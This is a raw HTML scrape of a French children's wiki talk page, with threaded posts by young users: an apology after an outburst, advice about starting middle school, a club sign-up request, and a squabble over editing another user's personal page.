</p><p>Je sais que je me suis énervée. Je manquais de sommeil, il y a eu un froid entre moi et ma mère, j'ai eu des angoisses, j'ai visité un collège mardi et me suis perdue et fais taquinée par les 3ème, enfin... tu comprends. Et après ce message de menace que j'ai décerné à Julie54, je n'ai pas eu d'autre choix que d'éclater en sanglots. J'étais tellement frustrée, que j'ai craqué. J'étais énervée, triste, fatiguée, stressée, bref, la totale. Je ne pouvais plus supporter ce poids sur mes épaules.
</p><p>Avec un espoir de ta compréhension...
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.002 seconds
Real time usage: 0.002 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125680-0!*!*!*!*!2!* and timestamp 20251203144445 and revision id 273515
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Quelques_petites_choses...__56189" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56190#Quelques_petites_choses...__56190" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 avril 2017 à 14:10</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56201"><a name="Quelques_petites_choses...__56201"> </a><input id="lqt-thread-title-56201" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Quelques petites choses.../répondre (5)" name="lqt-thread-title-56201"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><p>Excuse moi de m'en méler. Moi je suis en 6ème et lors de la visite j'ai aussi peur de me perdre et tout ca (je me suis pas fait taquinée par des 3èmes ont été à part des collégiens).
</p>
<ul><li>Tu te perdras pas car sur ton emplois du temps il y aura marqué le numéro de la salle et  (A217 par exemple moi c'est ce que j'utilise dans mon collège on a "une tour" A et "une tour" B et il y a le numéro)</li></ul>
<p>Le premier étage c'est des chiffres du genre 003 Le deuxième c'est des 100 genre 110
Le troisième c'est des 200.
</p>
<ul><li>En deux tu seras aidée au collège y a plus de personnels et d'adultes qu'en primaire tu seras pas seule!</li></ul>
<ul><li>Et pour les 3ème ignore les eux aussi sont été 6ème au bout d'un moment!</li></ul>
<p>Ah non zut je me suis trompée tu t'es perdue lors de la visite? Ma pauvre! Moi  mon CROSS en CM1 j'ai pleuré j'étais seule en train de courir au bout d'un moment et en fait je suis arrivée avant dernière (perso j'était en pleure à la fin et je m'en fichais de ma place j'était seule)
</p><p>En espérant t'avoir aidée (même si les infos sont sans doute était dite lors de la visite)
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.001 seconds
Real time usage: 0.001 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125704-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 273588
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Quelques_petites_choses...__56190" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(5)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56201#Quelques_petites_choses...__56201" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses.../r%C3%A9pondre_(5)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Julie54" title="Utilisatrice:Julie54">Julie54</a> (<a href="/wiki/Discussion_utilisatrice:Julie54" title="Discussion utilisatrice:Julie54">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">8 avril 2017 à 09:03</span></div></div><div class="lqt-thread-replies"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Quelques_petites_choses...#Quelques_petites_choses...__56201" class="lqt-show-replies" title="Thread:Discussion utilisatrice:Flo123/Quelques petites choses...">Montrer 2 réponses</a></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56133"><a name="x.22INSCRIPTION_.5Bnettoyage.5D.22_56133"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56133" dir="ltr"><span class="mw-headline">&quot;INSCRIPTION [nettoyage]&quot;</span><input type="hidden" value="&quot;INSCRIPTION [nettoyage]&quot;" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56133"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/%22INSCRIPTION_nettoyage_%22&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/%22INSCRIPTION_nettoyage_%22&amp;lqt_method=summarize&amp;lqt_operand=56133" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56133" class="lqt-thread-modified" type="hidden" value="20170328061405" name="lqt-thread-modified-56133"/><input id="lqt-thread-sortkey-56133" type="hidden" value="20170328061405" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56133"/><input id="lqt-thread-title-56133" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/&quot;INSCRIPTION nettoyage &quot;" name="lqt-thread-title-56133"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>pourrais-je m'inscrire au club s'il te plait&#160;?
</p><p>un bandeau&#160;:
</p>
<table class="bandeau plainlinks" style="width: 100%; margin: auto; margin-bottom: 10px; text-align: left; background-color: #FFDD99; border: 2px solid #F5BB00; -moz-border-radius: 20px; -khtml-border-radius: 20px;">
<tr>
<td style="width: 15%;">
<div><img alt="Article à mettre en forme" src="https://stock.wikimini.org/w/images/thumb/a/a5/Wikiboo17_128x128_trans.png/64px-Wikiboo17_128x128_trans.png" title="Article à mettre en forme" width="64" height="64" srcset="https://stock.wikimini.org/w/images/thumb/a/a5/Wikiboo17_128x128_trans.png/96px-Wikiboo17_128x128_trans.png 1.5x, https://stock.wikimini.org/w/images/a/a5/Wikiboo17_128x128_trans.png 2x" data-file-width="128" data-file-height="128" /></div>
</td>
<td>
<div style="text-align: center;"><b>Article à mettre en forme</b> </div>
<div style="font-size: 96%; line-height: 130%;">Le texte qui suit a besoin de quelqu’un pour le mettre en forme. Il a peut-être besoin d’être mieux structuré, d’avoir des liens et d’être classé. Tu peux <a target="_blank" rel="noreferrer noopener" class="external text" href="https://fr.wikimini.org/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/%22INSCRIPTION_nettoyage_%22&amp;action=edit"><b>essayer de l’améliorer</b></a> ou bien <a href="/w/index.php?title=Thread_talk:Discussion_utilisatrice:Flo123/%22INSCRIPTION_nettoyage_%22&amp;action=edit&amp;redlink=1" class="new" title="Thread talk:Discussion utilisatrice:Flo123/&quot;INSCRIPTION nettoyage &quot; (page inexistante)">discuter des points à rectifier</a>.<br /><span style="font-size: 90%;">Tout le monde peut librement participer, alors merci de ton aide&#160;!</span></div>
</td>

</tr>
</table>
<p>une bienvenue&#160;: 
</p>
<h2><span class="mw-headline" id="Bienvenue_.C3.A0_toi.C2.A0.21">Bienvenue à toi&#160;!</span></h2>
<p>Au nom de tous les wikiminautes, je te souhaite la bienvenue sur <a href="/wiki/Wikimini:%C3%80_propos" title="Wikimini"><img alt="Wikimini" src="https://stock.wikimini.org/w/images/thumb/5/5b/Wikimini-800x200-300dpi_GIF_blanc.gif/100px-Wikimini-800x200-300dpi_GIF_blanc.gif" width="100" height="25" srcset="https://stock.wikimini.org/w/images/thumb/5/5b/Wikimini-800x200-300dpi_GIF_blanc.gif/150px-Wikimini-800x200-300dpi_GIF_blanc.gif 1.5x, https://stock.wikimini.org/w/images/thumb/5/5b/Wikimini-800x200-300dpi_GIF_blanc.gif/200px-Wikimini-800x200-300dpi_GIF_blanc.gif 2x" data-file-width="800" data-file-height="200" /></a> et te remercie pour ton inscription&#160;! 
</p><p>Ceci est ta <b>page de discussion</b>. Les autres wikiminautes pourront y laisser des messages s'ils ont besoin de te parler. 
</p><p><img alt="[-sMiLeY-]" src="https://stock.wikimini.org/w/images/9/9f/Smiley-lightbulb.gif" title="[-sMiLeY-]" width="19" height="19" data-file-width="19" data-file-height="19" /> Sur Wikimini, <b>tout le monde</b> peut améliorer le contenu de l'encyclopédie. Alors n'hésite pas à <i>compléter</i>, <i>corriger</i> ou <i>créer</i> des articles sur <b>les sujets qui t'intéressent</b>&#160;! → <a href="/wiki/Aide:Id%C3%A9es_pour_participer" title="Aide:Idées pour participer">Idées pour participer</a> · <span style="font-size: smaller">(<a href="/wiki/Aide:Adultes" title="Aide:Adultes">idées pour les adultes</a>).</span> 
</p><p><img alt="Point-d&#39;interrogation.png" src="https://stock.wikimini.org/w/images/thumb/c/c7/Point-d%27interrogation.png/20px-Point-d%27interrogation.png" width="20" height="20" srcset="https://stock.wikimini.org/w/images/thumb/c/c7/Point-d%27interrogation.png/30px-Point-d%27interrogation.png 1.5x, https://stock.wikimini.org/w/images/thumb/c/c7/Point-d%27interrogation.png/40px-Point-d%27interrogation.png 2x" data-file-width="500" data-file-height="500" /> Si tu es perdu(e), commence par lire les <a href="/wiki/Aide:Accueil" title="Aide:Accueil">pages d'aide</a>. Tu peux aussi poser des questions dans le <a href="/wiki/Sp%C3%A9cial:AWCforum" class="new" title="Spécial:AWCforum (page inexistante)">forum de discussion</a>. Et n'oublie pas que tu peux compléter ta <a href="/wiki/Wikimini:Page_personnelle" title="Wikimini:Page personnelle">page personnelle</a> pour te présenter&#160;! 
</p><p>Merci pour ta participation et à bientôt&#160;! <img alt="[-sMiLeY-]" src="https://stock.wikimini.org/w/images/e/e1/Smiley-wink_smile.gif" title="[-sMiLeY-]" width="19" height="19" data-file-width="19" data-file-height="19" />
</p>
<hr />

<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.013 seconds
Real time usage: 0.015 seconds
Preprocessor visited node count: 61/1000000
Preprocessor generated node count: 359/1000000
Post‐expand include size: 4411/2097152 bytes
Template argument size: 1244/2097152 bytes
Highest expansion depth: 6/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    4.126      1 - -total
 66.43%    2.741      1 - Modèle:À_mettre_en_forme
 40.04%    1.652      1 - Modèle:Méta_bandeau
 31.94%    1.318      1 - Modèle:Bienvenue
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125571-0!*!*!*!*!2!* and timestamp 20251203144445 and revision id 273353
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/%22INSCRIPTION_nettoyage_%22&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56133#x.22INSCRIPTION_.5Bnettoyage.5D.22_56133" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/%22INSCRIPTION_nettoyage_%22" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">28 mars 2017 à 07:14</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49857"><a name="Page_personnelle:_Zane_49857"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-49857" dir="ltr"><span class="mw-headline">Page personnelle: Zane</span><input type="hidden" value="Page personnelle: Zane" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-49857"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane&amp;lqt_method=summarize&amp;lqt_operand=49857" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-49857" class="lqt-thread-modified" type="hidden" value="20170314162814" name="lqt-thread-modified-49857"/><input id="lqt-thread-sortkey-49857" type="hidden" value="20170314162814" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-49857"/><input id="lqt-thread-title-49857" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane" name="lqt-thread-title-49857"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Bonjour,
</p><p>Je trouve que la page personnelle de l'utilisateur <a href="/wiki/Utilisateur:Zane" title="Utilisateur:Zane">Zane</a>,n'est pas très approprié pour une encyclopédie.J'ai censuré certains passages.
</p><p>J'aimerais qu'on lui explique ce qu'est une encyclopédie et qu'on le bloque.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.001 seconds
Real time usage: 0.002 seconds
Preprocessor visited node count: 6/1000000
Preprocessor generated node count: 32/1000000
Post‐expand include size: 25/2097152 bytes
Template argument size: 8/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.680      1 - Modèle:U2
100.00%    0.680      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116987-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259732
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49857#Page_personnelle:_Zane_49857" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">7 octobre 2016 à 20:18</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49858"><a name="Page_personnelle:_Zane_49858"> </a><input id="lqt-thread-title-49858" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre" name="lqt-thread-title-49858"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Ce qui est inapproprié est ce que ta fait, il est interdit de modifier les pages des autres (sauf spam bien sur). Ce que Zane a mis sur sa page n'a RIEN de choquant. De plus, je te rappelle que les pages personnelles des gens n'ont techniquement rien à voir avec la partie encyclopédique, j'ai donc annulé tes modifs.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116988-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259743
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49857" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49858#Page_personnelle:_Zane_49858" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:BMD" class="mw-redirect" title="Utilisateur:BMD">BMD</a> (<a href="/wiki/Discussion_utilisateur:BMD" title="Discussion utilisateur:BMD">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">7 octobre 2016 à 22:45</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49862"><a name="Page_personnelle:_Zane_49862"> </a><input id="lqt-thread-title-49862" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (2)" name="lqt-thread-title-49862"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>Mais il y avait des gros mots! Je les avait censuré!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116993-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259750
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49858" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49862#Page_personnelle:_Zane_49862" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">8 octobre 2016 à 06:11</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49950"><a name="Page_personnelle:_Zane_49950"> </a><input id="lqt-thread-title-49950" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (3)" name="lqt-thread-title-49950"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>oui c est vrai
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117105-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259922
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49857" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49950#Page_personnelle:_Zane_49950" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Josephina" title="Utilisateur:Josephina">Josephina</a> (<a href="/wiki/Discussion_utilisateur:Josephina" title="Discussion utilisateur:Josephina">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">9 octobre 2016 à 15:46</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_49951"><a name="Page_personnelle:_Zane_49951"> </a><input id="lqt-thread-title-49951" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (4)" name="lqt-thread-title-49951"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>Toi t'as RIEN À FAIRE ici!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117106-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 259923
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49950" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=49951#Page_personnelle:_Zane_49951" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">9 octobre 2016 à 15:50</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50033"><a name="Page_personnelle:_Zane_50033"> </a><input id="lqt-thread-title-50033" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (5)" name="lqt-thread-title-50033"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Il n'y avait pas de gros-mots!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117227-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260089
 -->
